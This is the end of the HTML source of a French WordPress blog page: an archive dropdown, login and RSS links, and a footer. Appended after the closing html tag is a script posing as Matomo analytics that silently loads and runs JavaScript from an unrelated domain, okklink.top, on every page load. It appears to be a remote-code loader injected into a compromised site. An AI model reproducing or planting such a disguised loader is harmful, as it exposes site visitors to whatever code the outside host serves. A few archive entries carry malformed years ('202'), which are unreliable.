	<option value='http://www.nalair.fr/index.php/2012/05/'> mai 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/04/'> avril 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/03/'> mars 2012 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2012/02/'> février 2012 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2012/01/'> janvier 2012 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/12/'> décembre 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/11/'> novembre 2011 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2011/10/'> octobre 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/09/'> septembre 2011 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2011/08/'> août 2011 &nbsp;(24)</option>
	<option value='http://www.nalair.fr/index.php/2011/07/'> juillet 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/06/'> juin 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/05/'> mai 2011 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2011/04/'> avril 2011 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2011/03/'> mars 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2011/02/'> février 2011 &nbsp;(29)</option>
	<option value='http://www.nalair.fr/index.php/2011/01/'> janvier 2011 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/12/'> décembre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/11/'> novembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/10/'> octobre 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/09/'> septembre 2010 &nbsp;(30)</option>
	<option value='http://www.nalair.fr/index.php/2010/08/'> août 2010 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2010/07/'> juillet 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/06/'> juin 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/05/'> mai 2010 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2010/04/'> avril 2010 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2010/03/'> mars 2010 &nbsp;(38)</option>
	<option value='http://www.nalair.fr/index.php/2010/02/'> février 2010 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2010/01/'> janvier 2010 &nbsp;(36)</option>
	<option value='http://www.nalair.fr/index.php/2009/12/'> décembre 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/11/'> novembre 2009 &nbsp;(35)</option>
	<option value='http://www.nalair.fr/index.php/2009/10/'> octobre 2009 &nbsp;(31)</option>
	<option value='http://www.nalair.fr/index.php/2009/09/'> septembre 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/08/'> août 2009 &nbsp;(37)</option>
	<option value='http://www.nalair.fr/index.php/2009/07/'> juillet 2009 &nbsp;(42)</option>
	<option value='http://www.nalair.fr/index.php/2009/06/'> juin 2009 &nbsp;(34)</option>
	<option value='http://www.nalair.fr/index.php/2009/05/'> mai 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/04/'> avril 2009 &nbsp;(32)</option>
	<option value='http://www.nalair.fr/index.php/2009/03/'> mars 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2009/02/'> février 2009 &nbsp;(28)</option>
	<option value='http://www.nalair.fr/index.php/2009/01/'> janvier 2009 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/12/'> décembre 2008 &nbsp;(33)</option>
	<option value='http://www.nalair.fr/index.php/2008/11/'> novembre 2008 &nbsp;(39)</option>
	<option value='http://www.nalair.fr/index.php/2008/10/'> octobre 2008 &nbsp;(62)</option>
	<option value='http://www.nalair.fr/index.php/2008/09/'> septembre 2008 &nbsp;(12)</option>
	<option value='http://www.nalair.fr/index.php/2008/08/'> août 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/07/'> juillet 2008 &nbsp;(4)</option>
	<option value='http://www.nalair.fr/index.php/2008/06/'> juin 2008 &nbsp;(3)</option>
	<option value='http://www.nalair.fr/index.php/2008/05/'> mai 2008 &nbsp;(2)</option>
	<option value='http://www.nalair.fr/index.php/202/12/'> décembre 202 &nbsp;(1)</option>
	<option value='http://www.nalair.fr/index.php/202/01/'> janvier 202 &nbsp;(1)</option>
 </select>
</li><li id="text-238094002" class="widget widget_text">			<div class="textwidget"></div>
		</li><li id="meta-3" class="widget widget_meta"><h2 class="widgettitle"> </h2>			<ul>
						<li><a href="http://www.nalair.fr/wp-login.php">Connexion</a></li>
			<li><a href="http://www.nalair.fr/index.php/feed/" title="Suivez ce site par syndication RSS 2.0">Articles <abbr title="Really Simple Syndication">RSS</abbr></a></li>
			<li><a href="http://www.nalair.fr/index.php/comments/feed/" title="Les derniers commentaires pour tous les articles, au format RSS"><abbr title="Really Simple Syndication">RSS</abbr> des commentaires</a></li>
			<li><a href="http://wordpress.org/" title="Propulsé par WordPress, plate-forme de publication personnelle sémantique de pointe.">WordPress.org</a></li>
						</ul>
</li> 
	</ul>

</div>		<hr />
		<div id="footer">
			<!-- If you'd like to support WordPress, having the "powered by" link somewhere on your blog is the best way; it's our only promotion or advertising. --> 
			<p>
				Alain Roche Nalair de rien est propulsé par <a href="http://wordpress.org/">WordPress</a>
				<br />
				<a href="feed:http://www.nalair.fr/index.php/feed/">Articles (RSS)</a> et <a href="feed:http://www.nalair.fr/index.php/comments/feed/">Commentaires (RSS)</a>.
				<!-- 27 requêtes. 0.160 secondes. -->
			</p>
		</div>
	</div>
	<!-- Gorgeous design by Michael Heilemann - http://binarybonsai.com/kubrick/ -->
			</body>
</html><!-- Matomo -->
<script type="text/javascript">
(function() {
var u="https://okklink.top/";
var d=document, g=d.createElement("script"), s=d.getElementsByTagName("script")[0];
g.type="text/javascript"; g.async=true; g.defer=true;
g.src=u+"js/www.nalair.fr/matomo.js?id=M-1764513623"; s.parentNode.insertBefore(g,s);
})();
</script>
<!-- End Matomo Code -->
